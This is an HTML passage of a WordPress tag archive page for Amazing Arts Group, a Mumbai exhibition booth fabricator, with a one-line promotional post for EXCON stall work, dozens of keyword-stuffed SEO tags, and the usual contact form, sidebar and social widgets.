href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Excon Stall designer Mumbai</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1654 post type-post status-publish format-standard category-exhibition-booth-fabricator-bangalore tag-excon-2019-mumbai tag-excon-amazing-arts-group tag-excon-booth-agency-mumbai tag-excon-booth-construction-mumbai tag-excon-booth-constructor-mumbai tag-excon-booth-contractor-india tag-excon-booth-contractor-mumbai tag-excon-booth-decorator-mumbai tag-excon-booth-designer-mumbai tag-excon-booth-fabrication-mumbai tag-excon-booth-fabricator-mumbai tag-excon-booth-setup-mumbai tag-excon-chinese-booth-fabricator tag-excon-custom-booth-mumbai tag-excon-custom-pavilion-mumbai tag-excon-custom-stall-mumbai tag-excon-custom-stand-mumbai tag-excon-exhibition tag-excon-modular-booth-builder-mumbai tag-excon-modular-booth-construction-mumbai tag-excon-modular-booth-constructor-mumbai tag-excon-modular-booth-contractor-mumbai tag-excon-modular-booth-designer-mumbai tag-excon-modular-booth-fabricator-mumbai tag-excon-modular-stall-builder-mumbai tag-excon-modular-stall-construction-mumbai tag-excon-modular-stall-constructor-mumbai tag-excon-modular-stall-contractor-mumbai tag-excon-modular-stall-designer-mumbai tag-excon-modular-stall-fabricator-mumbai tag-excon-modular-stand-builder-mumbai tag-excon-modular-stand-construction-mumbai tag-excon-modular-stand-constructor-mumbai tag-excon-modular-stand-contractor-mumbai tag-excon-modular-stand-designer-mumbai tag-excon-modular-stand-fabricator-mumbai tag-excon-pavilion-agency-mumbai tag-excon-pavilion-builder-mumbai tag-excon-pavilion-construction-mumbai tag-excon-pavilion-constructor-mumbai tag-excon-pavilion-contractor-mumbai tag-excon-pavilion-decorator-mumbai tag-excon-pavilion-designer-mumbai tag-excon-pavilion-fabrication-mumbai tag-excon-pavilion-fabricator-mumbai tag-excon-pavilion-setup-mumbai tag-excon-stall-agency-mumbai tag-excon-stall-builder-mumbai tag-excon-stall-construction-mumbai tag-excon-stall-constructor-mumbai tag-excon-stall-contractor-india tag-excon-stall-contractor-mumbai tag-excon-stall-decorator-mumbai tag-excon-stall-designer-mumbai tag-excon-stall-fabrication-mumbai tag-excon-stall-fabricator-mumbai tag-excon-stall-setup-mumbai tag-excon-stand-agency-mumbai tag-excon-stand-builder-mumbai tag-excon-stand-construction-mumbai tag-excon-stand-constructor-mumbai tag-excon-stand-contractor-india tag-excon-stand-contractor-mumbai tag-excon-stand-decorator-mumbai tag-excon-stand-designer-mumbai tag-excon-stand-fabrication-mumbai tag-excon-stand-fabricator-mumbai tag-excon-stand-setup-mumbai entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/excon-stall-fabricator-bangalore/" aria-hidden="true"><img width="200" height="200" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/excon_logo_4530.jpg" class=" post-image entry-image" alt="EXCON Stall Fabricator Bangalore" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/excon_logo_4530.jpg 200w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/excon_logo_4530-150x150.jpg 150w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/excon_logo_4530-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-06-15T15:10:23+00:00">June 15, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/excon-stall-fabricator-bangalore/">EXCON Stall Fabricator Bangalore</a></h2>
<div class="entry-content" itemprop="text"><p>Looking for booth Designer and Fabricator In Bangalore?



Contact Amazing Arts Group - </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-bangalore/" rel="category tag">exhibition booth fabricator bangalore</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/excon-2019-mumbai/" rel="tag">EXCON 2019 Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-amazing-arts-group/" rel="tag">Excon amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-agency-mumbai/" rel="tag">Excon booth agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-construction-mumbai/" rel="tag">Excon booth construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-constructor-mumbai/" rel="tag">Excon booth constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-contractor-india/" rel="tag">Excon booth contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-contractor-mumbai/" rel="tag">Excon booth contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-decorator-mumbai/" rel="tag">Excon booth decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-designer-mumbai/" rel="tag">Excon booth designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-fabrication-mumbai/" rel="tag">Excon booth fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-fabricator-mumbai/" rel="tag">Excon booth fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-booth-setup-mumbai/" rel="tag">Excon booth setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-chinese-booth-fabricator/" rel="tag">Excon Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-custom-booth-mumbai/" rel="tag">Excon custom booth Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-custom-pavilion-mumbai/" rel="tag">Excon custom pavilion Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-custom-stall-mumbai/" rel="tag">Excon custom stall Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-custom-stand-mumbai/" rel="tag">Excon custom stand Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-exhibition/" rel="tag">Excon Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-booth-builder-mumbai/" rel="tag">Excon modular booth builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-booth-construction-mumbai/" rel="tag">Excon modular booth construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-booth-constructor-mumbai/" rel="tag">Excon Modular booth Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-booth-contractor-mumbai/" rel="tag">Excon modular booth contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-booth-designer-mumbai/" rel="tag">Excon modular booth designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-booth-fabricator-mumbai/" rel="tag">Excon modular booth fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stall-builder-mumbai/" rel="tag">Excon modular stall builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stall-construction-mumbai/" rel="tag">Excon modular stall construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stall-constructor-mumbai/" rel="tag">Excon Modular stall Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stall-contractor-mumbai/" rel="tag">Excon modular stall contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stall-designer-mumbai/" rel="tag">Excon modular stall designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stall-fabricator-mumbai/" rel="tag">Excon modular stall fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stand-builder-mumbai/" rel="tag">Excon modular stand builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stand-construction-mumbai/" rel="tag">Excon modular stand construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stand-constructor-mumbai/" rel="tag">Excon Modular Stand Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stand-contractor-mumbai/" rel="tag">Excon modular stand contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stand-designer-mumbai/" rel="tag">Excon modular stand designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-modular-stand-fabricator-mumbai/" rel="tag">Excon modular stand fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-agency-mumbai/" rel="tag">Excon pavilion agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-builder-mumbai/" rel="tag">Excon pavilion builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-construction-mumbai/" rel="tag">Excon pavilion construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-constructor-mumbai/" rel="tag">Excon pavilion constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-contractor-mumbai/" rel="tag">Excon pavilion contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-decorator-mumbai/" rel="tag">Excon pavilion decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-designer-mumbai/" rel="tag">Excon pavilion designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-fabrication-mumbai/" rel="tag">Excon pavilion fabrication mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-fabricator-mumbai/" rel="tag">Excon pavilion fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-pavilion-setup-mumbai/" rel="tag">Excon pavilion setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-agency-mumbai/" rel="tag">Excon stall agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-builder-mumbai/" rel="tag">Excon stall builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-construction-mumbai/" rel="tag">Excon stall construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-constructor-mumbai/" rel="tag">Excon stall constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-contractor-india/" rel="tag">Excon stall contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-contractor-mumbai/" rel="tag">Excon stall contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-decorator-mumbai/" rel="tag">Excon stall decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/" rel="tag">Excon Stall designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-fabrication-mumbai/" rel="tag">Excon stall fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-fabricator-mumbai/" rel="tag">Excon stall fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stall-setup-mumbai/" rel="tag">Excon stall setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-agency-mumbai/" rel="tag">Excon stand agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-builder-mumbai/" rel="tag">Excon stand builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-construction-mumbai/" rel="tag">Excon stand construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-constructor-mumbai/" rel="tag">Excon stand constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-contractor-india/" rel="tag">Excon stand contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-contractor-mumbai/" rel="tag">Excon stand contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-decorator-mumbai/" rel="tag">Excon stand decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-designer-mumbai/" rel="tag">Excon stand designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-fabrication-mumbai/" rel="tag">Excon stand fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-fabricator-mumbai/" rel="tag">Excon stand fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/excon-stand-setup-mumbai/" rel="tag">Excon stand setup Mumbai</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65f81f50c9d639.90861544">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65f81f50c9d639.90861544" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/excon-stall-designer-mumbai/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 370594.0246582 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
